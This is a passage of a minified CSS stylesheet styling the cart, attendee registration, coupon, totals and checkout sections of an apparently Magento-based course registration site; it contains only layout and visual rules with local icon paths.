(min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table>tbody>tr>td{padding:0}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .form-control{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px;box-shadow:0 0 6px rgba(0,0,0,.2)}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .form-control{font-size:18px;height:50px;padding:10px 25px}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper select.form-control{padding:5px 30px 5px 20px}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper select.form-control{max-width:100% !important;background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:right 10px top 50%;background-size:10px;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper select.form-control{padding:10px 35px 10px 25px;background-position:right 20px top 50%}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .form-control:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy.setHW{position:relative !important;background-color:transparent !important;min-width:inherit !important;float:none !important}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy.setHW{position:relative !important;background-color:transparent !important;min-width:inherit !important;float:right !important}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy{margin-top:0;float:none;padding:5px 0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex{display:flex;flex-wrap:wrap;gap:3px}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=ismobile],.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=prefix]{-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px;margin-bottom:10px;padding-right:25px;background-position:right 10px top 50%}@media (min-width:768px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=ismobile],.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=prefix]{margin-bottom:0}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.firstnamecl.required-entry{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.phone-number{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .mage-error{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone{position:relative}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]{position:absolute;top:50%;left:20px;transform:translateY(-50%);box-shadow:none;width:20px !important;height:20px;margin:0;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]{left:25px}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]+.firstnamecl.form-control.required-entry{padding-left:50px}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb-prefix-phone .form-control.input-sm[type=checkbox]+.firstnamecl.form-control.required-entry{padding-left:55px}}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy{float:right;width:50% !important;padding-left:10px}}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy{padding:10px 0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper .attendeeCopy select.form-control{width:100% !important}}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tbody{display:grid;gap:20px;grid-template-columns:1fr 1fr}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table td.prefix{display:block;max-width:205px}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.full-width-prefix{grid-column-start:1;grid-column-end:3}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width{display:inline-block;width:100%}.checkout-cart-index .checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td{display:block}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-left{display:block;padding-left:0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right{display:block;padding-right:0}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=ismobile],.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table tr.half-width td.padding-right.sb_display-flex .form-control.input-sm[id$=prefix]{margin-bottom:0}}.checkout-cart-index .another-registrtant-wrap{padding:20px;background-color:#fff}@media (min-width:1025px){.checkout-cart-index .another-registrtant-wrap{padding:40px 100px}}.checkout-cart-index .cart-delivery-wrap .another-registrtant-wrap{padding:15px 0 0}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .another-registrtant-wrap{padding:0;margin-left:auto;-ms-flex:0 0 231px;flex:0 0 231px;max-width:231px}}.checkout-cart-index .cart-delivery-wrap .cart-description-wrap{padding:0}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .cart-description-wrap{padding:0}}.checkout-cart-index .cart-delivery-wrap .cart-description-wrap .cart-description-description p{margin:0}.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant{font-size:10px;font-weight:500;color:#fff;text-transform:uppercase;letter-spacing:1px;padding:7px 10px 7px 19px;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;outline:0;background-image:url(../images/icons/icon-plus-white.svg);background-repeat:no-repeat;background-position:left 5px center;background-size:10px}@media (min-width:1025px){.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant{font-size:12px;font-weight:500;padding:10px 15px 10px 36px;background-position:left 13px center;background-size:12px}}.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant:hover{background-color:#3da7a3;color:#fff}.checkout-cart-index .another-registrtant-wrap .btnAddRegistrtant:active{box-shadow:none}.checkout-cart-index .cart-delivery-wrap{padding:0 20px 20px}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap{padding:0 20px 20px;display:-ms-flexbox;display:flex}}.checkout-cart-index .cart-delivery-wrap .event-name,.checkout-cart-index .cart-delivery-wrap .delivery-fromat,.checkout-cart-index .cart-delivery-wrap .location-wrap,.checkout-cart-index .cart-delivery-wrap .dates-wrap{display:-ms-flexbox;display:flex}.checkout-cart-index .cart-delivery-wrap .event-name{display:none}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .event-name{display:none;padding-right:30px}.checkout-cart-index .cart-delivery-wrap .delivery-fromat{display:block;-ms-flex:0 0 160px;flex:0 0 160px;max-width:160px;margin-left:41px}.checkout-cart-index .cart-delivery-wrap .location-wrap{display:block;-ms-flex:0 0 160px;flex:0 0 160px;max-width:160px}.checkout-cart-index .cart-delivery-wrap .dates-wrap{display:block;-ms-flex:0 0 160px;flex:0 0 160px;max-width:160px}.checkout-cart-index .cart-delivery-wrap.pmc .dates-wrap{display:block;-ms-flex:1 0 0%;flex:1 0 0%;max-width:100%}}.checkout-cart-index .cart-delivery-wrap .title-text{display:block;font-size:10px;font-weight:700;text-align:left;text-transform:uppercase;color:#254a75;-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px;margin-bottom:5px}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .title-text{display:block;font-size:14px;font-weight:700;margin-bottom:5px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}}.checkout-cart-index .cart-delivery-wrap .content-text{display:block;font-size:12px;font-weight:400;text-align:left;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-cart-index .cart-delivery-wrap .content-text{display:block;font-size:16px;font-weight:400}}.checkout-cart-index .order-summer-description{padding-top:10px}.checkout-cart-index .order-summer-description p{font-size:12px;font-weight:400;line-height:18px;color:#333;margin:0}@media (min-width:1025px){.checkout-cart-index .order-summer-description p{font-size:16px;line-height:28px}}.checkout-cart-index .order-summer-description strong{font-size:12px;font-weight:700;line-height:18px;color:red}@media (min-width:1025px){.checkout-cart-index .order-summer-description strong{font-size:16px;font-weight:700;line-height:28px}}.checkout-cart-index .order-summer-description a{font-weight:700;color:#254a75;text-decoration:none;overflow-wrap:break-word;word-break:break-word;white-space:normal}.checkout-cart-index .cart-page-bottom{padding:20px;background-color:#fff}@media (min-width:1025px){.checkout-cart-index .cart-page-bottom{padding:40px 30px 0 100px;display:-ms-flexbox;display:flex}}@media (min-width:1025px){.checkout-cart-index .cart-page-bottom .share-with-friend-wrap{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1025px){.checkout-cart-index .cart-page-bottom .cart-summary-custom-wrap{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:60px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info{box-shadow:none;border-color:#fff;border-radius:0;margin-bottom:30px}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-heading{padding:0;border:none;border-radius:0;background-color:#fff !important}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-heading .panel-title{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:700;text-transform:capitalize;color:#254a75}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-heading .panel-title{font-size:18px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-body{padding:10px 0}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-body .lable2{font-size:12px;font-weight:400;padding:0;border:0;margin:0 0 10px;text-indent:0;color:#254a75}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .panel-body .lable2{font-size:14px;margin:0 0 20px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group{position:relative}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group{max-width:345px;margin-bottom:20px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-control{box-sizing:border-box;font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-control{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-control:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group .icon-user{display:block;width:20px;height:20px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../images/icons/icon-user-gray.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .form-group-wrap .form-group .icon-email{display:block;width:20px;height:20px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../images/icons/icon-email-gray.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .addContact{display:inline-block;width:20px;height:20px;background-image:url("../images/icons/icon-plus-rounded.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;vertical-align:middle;margin-right:10px;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .addContact{width:30px;height:30px}}.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .deleteContact{display:inline-block;width:20px;height:20px;background-image:url("../images/icons/icon-minus-rounded.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;vertical-align:middle;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .share-with-friend-wrap .panel.panel-info .add_delete .deleteContact{width:30px;height:30px}}.checkout-cart-index .cart-summary-custom-wrap .block.discount{padding:0}.checkout-cart-index .cart-summary-custom-wrap .block .fieldset .field:not(.choice)>.control{display:block;width:100%;margin:0 0 20px}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title{margin-bottom:10px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title{margin-bottom:15px}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title .title{display:inline-block;font-size:16px;font-weight:700;color:#254a75;text-transform:capitalize;margin-bottom:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .field-title .title{font-size:18px;font-weight:700}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-group{position:relative;margin-bottom:20px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-group{max-width:345px;margin-bottom:20px}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-control{box-sizing:border-box;font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-control{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px 5px 60px;box-shadow:0 0 6px rgba(0,0,0,.2)}}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-control:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .form-group .icon-promo-code{display:block;width:26px;height:20px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../images/icons/icon-promo-code.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary{box-sizing:border-box;display:inline-block;font-family:'Roboto',sans-serif !important;font-size:12px;font-weight:500;line-height:18px;color:#fff;text-transform:uppercase;letter-spacing:1px;background-image:none;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;padding:5px 11px;vertical-align:middle;cursor:pointer}.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary:focus,.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary:active,.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary:hover{background-color:#3da7a3 !important;border:1px solid #3da7a3 !important;color:#fff;box-shadow:none}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .block.discount .coupon .action.primary{font-size:12px;font-weight:500;line-height:18px;padding:10px 20px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals#cart-totals{border:none}.checkout-cart-index .cart-summary-custom-wrap .cart-totals#cart-totals #cartTotalDetails .page-wrapper{display:none}.checkout-cart-index .cart-summary-custom-wrap .cart-totals{padding:0}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper{padding-top:10px;margin-bottom:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper{max-width:315px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th,.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td{padding-top:5px;padding-bottom:5px;border-top:none !important}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th{font-size:16px;font-weight:700;color:#254a75;text-transform:uppercase;text-align:left;vertical-align:bottom;padding-left:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th strong{font-size:16px;font-weight:700;color:#254a75;text-transform:uppercase;text-align:left;padding-left:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table th strong{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td{text-align:right;vertical-align:bottom;padding-right:0}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price{display:inline-block;font-size:18px;font-weight:700;color:#254a75;text-align:left;vertical-align:baseline}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price{font-size:24px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price:after{content:'USD';display:inline-block;font-size:12px;font-weight:700;color:#254a75;margin-left:10px;vertical-align:baseline}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .table-wrapper table td .price:after{font-size:16px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cartDatails{margin-bottom:25px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cartDatails{max-width:350px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end;margin-bottom:5px}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .label{display:inline-block;font-size:14px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .label{font-size:16px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price{display:inline-block;font-size:14px;font-weight:700;vertical-align:baseline;color:#254a75}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price:after{content:'USD';display:inline-block;font-size:12px;font-weight:400;color:#254a75;vertical-align:baseline;margin-left:3px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail .cartamount .price>.price:after{font-size:18px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .label{display:inline-block;font-size:18px;font-weight:700 !important;text-transform:uppercase}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price{font-size:18px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price{font-size:24px}}.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price:after{font-size:12px;font-weight:700}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .cart-totals .cart-detail.cart-orderTotal .cartamount .price>.price:after{font-size:16px}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap{display:block;position:fixed;left:0;bottom:0;z-index:19;width:100%;background:#fff;padding:20px;margin:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap{position:static;bottom:auto;left:auto;width:auto;padding:0;margin:0;background:0 0}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;text-align:center;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;width:100%;margin-bottom:20px;padding:8px 15px;background-image:url('../images/icons/icon-plus-white.svg');background-repeat:no-repeat;background-position:left 15px center;background-size:16px}@media (min-width:414px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{background-position:left 45px center}}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px 10px 38px;background-position:left 15px center;background-size:12px;vertical-align:top;margin-bottom:20px;margin-right:20px}}@media (min-width:1200px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course{margin-bottom:0}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;background-color:#f37721;border:1px solid #f37721;border-radius:4px;width:100%;padding:8px 15px}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px;vertical-align:middle}}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout:active{box-shadow:none}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .proceed-checkout:hover{background-color:#df6510;border:1px solid #df6510}.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course:active,.checkout-cart-index .cart-summary-custom-wrap .proceed-btn-wrap .add-another-course:hover{background-color:#3da7a3;color:#fff;box-shadow:none}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{z-index:15}@media (max-width:1024px){.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{position:fixed;bottom:0;z-index:10;width:100%;background:#fff;left:0}}@media (min-width:1025px){.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{display:none}}.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap{margin-bottom:0}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap{margin-bottom:20px}}.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .inr{padding:5px 0;font-size:14px;font-weight:700;color:#254a75;text-align:right}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .inr{padding:5px 0;font-size:16px;font-weight:700}}.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .disclaimer{padding:5px 0;font-size:10px;font-weight:400;color:#254a75;text-align:center}@media (min-width:1025px){.checkout-cart-index .cart-summary-custom-wrap .disclaimer-wrap .disclaimer{padding:5px 0;font-size:12px;font-weight:400;color:#254a75}}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items{padding:20px}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items .action.primary.checkout{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;background:#f37721 !important;border:1px solid #f37721 !important;border-radius:4px;width:100%;padding:8px 15px}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items .action.primary.add-another-course{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;line-height:21px;color:#fff;letter-spacing:1px;text-transform:uppercase;background:#45b4b1 !important;border:1px solid #45b4b1 !important;border-radius:4px;width:100%;margin-bottom:20px;padding:8px 15px;background-image:url(../images/icons/icon-plus-white.svg) !important;background-repeat:no-repeat !important;background-position:left 45px center !important;background-size:16px !important}@media only screen and (max-width:1024px){.checkout-cart-index .page-wrapper{margin-bottom:150px !important}}.checkout-cart-index .cart-container .cart-discount{margin:0}.checkout-cart-index .page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.checkout-cart-index .page-wrapper .page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.checkout-cart-index .page-wrapper .page-main .cart-empty{margin-top:50px}.checkout-cart-index .page-wrapper .page-main .cart-empty>p{text-align:center}.registration-process-wrapper{position:relative}.registration-process-wrapper .process-wrap{margin:0;padding:0;list-style-type:none;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:240px;margin:10px auto}@media (min-width:1025px){.registration-process-wrapper .process-wrap{width:480px;margin:25px auto}}.registration-process-wrapper .process-wrap>li{width:80px;position:relative;margin:0}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li{width:160px;position:relative;margin:0}}.registration-process-wrapper .process-wrap>li:first-of-type{text-align:left}.registration-process-wrapper .process-wrap>li:nth-of-type(2){padding:0 18px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:nth-of-type(2){padding:0 45px}}.registration-process-wrapper .process-wrap>li:last-of-type{text-align:right;padding-right:11px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:last-of-type{padding-right:5px}}.registration-process-wrapper .process-wrap>li:before{content:'';width:100%;height:1px;background-color:#bbb;position:absolute;left:0;top:30%}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:before{height:2px}}.registration-process-wrapper .process-wrap>li:first-of-type:before{width:48px;left:53px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:first-of-type:before{width:115px;left:90px}}.registration-process-wrapper .process-wrap>li:nth-of-type(2):before{width:42px;left:60px}@media (min-width:1025px){.registration-process-wrapper .process-wrap>li:nth-of-type(2):before{width:115px;left:120px}}.registration-process-wrapper .process-wrap>li:last-of-type:before{display:none}.registration-process-wrapper .process-step{display:inline-block}.registration-process-wrapper .process-step .icon{display:block;width:40px;height:40px;margin:0 auto;border:1px solid #bbb;border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:60%}@media (min-width:1025px){.registration-process-wrapper .process-step .icon{width:75px;height:75px;border:2px solid #bbb}}.registration-process-wrapper .process-step .icon.icon-registration{background-image:url("../images/icons/icon-Register.svg")}.registration-process-wrapper .process-step .icon.icon-payment{background-image:url("../images/icons/icon-Payment.svg")}.registration-process-wrapper .process-step .icon.icon-thankyou{background-image:url("../images/icons/icon-ThankYou.svg")}.registration-process-wrapper .process-step .process-step-title{display:block;font-size:10px;font-weight:400;color:#bbb;text-align:center;text-transform:uppercase;padding-top:5px}@media (min-width:1025px){.registration-process-wrapper .process-step .process-step-title{font-size:16px;font-weight:400;padding-top:20px}}.registration-process-wrapper .process-wrap>li.selected .process-step .icon{border-color:#45b4b1}.registration-process-wrapper .process-wrap>li.selected .process-step .process-step-title{color:#45b4b1}.registration-process-wrapper .process-wrap>li.selected:before{background-color:#45b4b1}.registration-process-wrapper .process-wrap>li.selected .process-step .icon.icon-registration{background-image:url("../images/icons/icon-Register-selected.svg")}.registration-process-wrapper .process-wrap>li.selected .process-step .icon.icon-payment{background-image:url("../images/icons/icon-Payment-selected.svg")}.registration-process-wrapper .process-wrap>li.selected .process-step .icon.icon-thankyou{background-image:url("../images/icons/icon-ThankYou-selected.svg")}.foundation-alert-box-wrapper{position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);text-align:center;z-index:700;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.foundation-alert-box{display:inline-block;overflow:hidden;border:1px solid #254a75;border-radius:6px}.foundation-alert-box .foundation-alert-box-header{font-size:14px;font-weight:700;color:#fff;letter-spacing:1px;text-align:center;background-color:#254a75;padding:10px}@media (min-width:1025px){.foundation-alert-box .foundation-alert-box-header{font-size:16px}}.foundation-alert-box .foundation-alert-box-header .title-text{display:inline-block}.foundation-alert-box .foundation-alert-box-header .title-text.with-icon{line-height:25px;padding-left:35px;background-image:url(../images/icons/icon-alert-white.svg);background-repeat:no-repeat;background-position:top left;background-size:25px}.foundation-alert-box .foundation-alert-box-body{font-size:12px;text-align:left;background-color:#e1e8ef;padding:10px}@media (min-width:1025px){.foundation-alert-box .foundation-alert-box-body{font-size:14px}}.foundation-alert-box .foundation-alert-box-body p{margin-bottom:10px}.foundation-alert-box .btn.btn-primary{font-size:12px;color:#fff;background:#f37721;border-color:#f37721;padding:5px 20px}@media (min-width:1025px){.foundation-alert-box .btn.btn-primary{font-size:14px}}.foundation-alert-box .btn.btn-primary:hover{background:#df6510}.foundation-alert-box .btn.btn-primary:active{background:#df6510;box-shadow:none;outline:0}.checkout-index-index .checkout-container{margin-bottom:5px;margin-top:0}@media (min-width:1025px){.checkout-index-index .checkout-container{margin-bottom:70px;width:98%;max-width:98%}}@media (min-width:1400px){.checkout-index-index .checkout-container{width:90%;max-width:90%}}.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper{background-color:#e1e8ef;padding:15px 20px !important;margin-left:-9px;margin-right:-9px;width:100% !important}@media (min-width:1025px){.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper{width:65% !important;padding:25px 50px 30px 